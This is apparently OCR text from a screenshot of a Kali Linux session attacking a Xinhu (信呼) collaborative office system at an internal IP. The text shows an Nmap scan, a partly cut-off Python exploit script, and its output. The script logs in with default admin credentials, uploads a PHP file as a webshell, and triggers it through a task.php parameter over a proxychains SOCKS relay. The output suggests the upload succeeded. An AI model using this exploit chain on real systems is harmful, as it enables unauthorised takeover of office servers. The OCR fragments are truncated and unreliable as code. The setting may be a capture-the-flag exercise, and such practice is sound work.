 1 2 3 4 4 8 8:35
Home
ssh bak
File System
ssh
Trash
Kali Linux a...
CTF_Tools
frp_0.65.0_...
frp_0.65.0_...
Python-3.8....
exp.py
1.php
Python-3.8.0
my-exploit-...
root@kali: ~/Desktop
File Actions Edit View Help
[*] Nmap: Stats: 0:05:20 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.50% done; ETC: 11:48 (3:28:39 remaining)
[*] Nmap: Stats: 0:05:21 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.51% done; ETC: 11:48 (3:28:38 remaining)
[*] Nmap: Stats: 0:05:22 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.52% done; ETC: 11:48 (3:28:37 remaining)
[*] Nmap: Stats: 0:05:23 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.52% done; ETC: 11:48 (3:28:36 remaining)
[*] Nmap: Stats: 0:05:24 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.53% done; ETC: 11:48 (3:28:35 remaining)
[*] Nmap: Stats: 0:05:25 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.54% done; ETC: 11:48 (3:28:33 remaining)
[*] Nmap: Stats: 0:05:26 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.55% done; ETC: 11:48 (3:28:32 remaining)
[*] Nmap: Stats: 0:05:27 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.55% done; ETC: 11:48 (3:28:31 remaining)
[*] Nmap: Stats: 0:05:28 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.56% done; ETC: 11:48 (3:28:30 remaining)
[*] Nmap: Stats: 0:05:29 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.57% done; ETC: 11:48 (3:28:29 remaining)
[*] Nmap: Stats: 0:05:30 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.58% done; ETC: 11:48 (3:28:28 remaining)
[*] Nmap: Stats: 0:05:31 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.59% done; ETC: 11:48 (3:28:27 remaining)
[*] Nmap: Stats: 0:05:32 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.59% done; ETC: 11:48 (3:28:26 remaining)
[*] Nmap: Stats: 0:05:33 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.60% done; ETC: 11:48 (3:28:24 remaining)
[*] Nmap: Stats: 0:05:34 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.61% done; ETC: 11:48 (3:28:23 remaining)
[*] Nmap: Stats: 0:05:35 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.62% done; ETC: 11:48 (3:28:22 remaining)
[*] Nmap: Stats: 0:05:59 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.80% done; ETC: 11:48 (3:27:56 remaining)
[*] Nmap: Stats: 0:06:03 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.84% done; ETC: 11:48 (3:27:51 remaining)
[*] Nmap: Stats: 0:06:04 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 2.84% done; ETC: 11:48 (3:27:50 remaining)
[*] Nmap: Stats: 0:07:11 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 3.37% done; ETC: 11:48 (3:26:38 remaining)
[*] Nmap: Stats: 0:15:24 elapsed; 0 hosts completed (64 up), 64 undergoing Connect Scan
[*] Nmap: Connect Scan Timing: About 7.21% done; ETC: 11:48 (3:18:23 remaining)
Kali Linux
信呼协同办公系统
172.22.1.18
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunte
信呼协同办公系统 个人办公 流程 任务资源 公文 客户
个人办公
个人中心
邮件
通知公告
日程
单据查看
单据提醒
订阅和回执
会议
我的考勤
工作日报
◇【通知公告】你们觉得这个系统如何？(投票)(2017-0
◇【规则制度】关于写日报制度说明(2016-08-01)
◇【通知公告】欢迎使用信呼工作台(2016-08-01)
/root/Desktop/exp.py - M
File Edit Search View Document Help
Warning: you are using the root accour
1 import requests
2
3
4 session = requests.session()
5
6 url_pre = 'http://172.22.1.18//'
7 url1 = url_pre + '?a=check&m=login&d=&aj
8 url2 = url_pre + '/index.php?
a=upfile&m=upload&d=public&maxsize=100&a
9 url3 = url_pre + '/task.php?m=qcloudCos|
10
11 data1 = {
12 'rempass': '0',
13 'jmpass': 'false',
14 'device': '1625884034525',
15 'ltype': '0',
16 'adminuser': 'YWRtaW4=',
17 'adminpass': 'YWRtaW4xMjM',
18 'yanzm': ''
19 }
20
(my-exploit-env)root@kali: ~/Desktop
File Actions Edit View Help
[proxychains] Strict chain ... 103.224.82.164:1080 ... 172.22.1.18:80 ... OK
Traceback (most recent call last):
File "/root/Desktop/exp.py", line 23, in <module>
r = session.post(url2, files={'file': open('1.php', 'r+')})
FileNotFoundError: [Errno 2] No such file or directory: '1.php'
┌──(my-exploit-env)─(root㉿kali)-[~/Desktop]
└─# proxychains python exp.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 103.224.82.164:1080 ... 172.22.1.18:80 ... OK
Traceback (most recent call last):
File "/root/Desktop/my-exploit-env/lib/python3.13/site-packages/requests/models.py", line 976, in json
return complexjson.loads(self.text, **kwargs)
File "/usr/lib/python3.13/json/__init__.py", line 346, in loads
return _default_decoder.decode(s)
File "/usr/lib/python3.13/json/decoder.py", line 345, in decode
obj, end = self.raw_decode(s, idx=_w(s, 0).end())
File "/usr/lib/python3.13/json/decoder.py", line 363, in raw_decode
raise JSONDecodeError("Expecting value", s, err.value) from None
json.decoder.JSONDecodeError: Expecting value: line 1 column 1 (char 0)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/root/Desktop/exp.py", line 25, in <module>
filepath = str(r.json()['filepath'])
File "/root/Desktop/my-exploit-env/lib/python3.13/site-packages/requests/models.py", line 980, in json
raise RequestsJSONDecodeError(e.msg, e.doc, e.pos)
requests.exceptions.JSONDecodeError: Expecting value: line 1 column 1 (char 0)
┌──(my-exploit-env)─(root㉿kali)-[~/Desktop]
└─# proxychains python exp.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 103.224.82.164:1080 ... 172.22.1.18:80 ... OK
<br />
<b>Notice</b>: Undefined offset: 1 in <b>C:\phpStudy\PHPTutorial\WWW\upload\2025-10\02_08353334.php</b> on line <b>1</b><br />
┌──(my-exploit-env)─(root㉿kali)-[~/Desktop]
└─#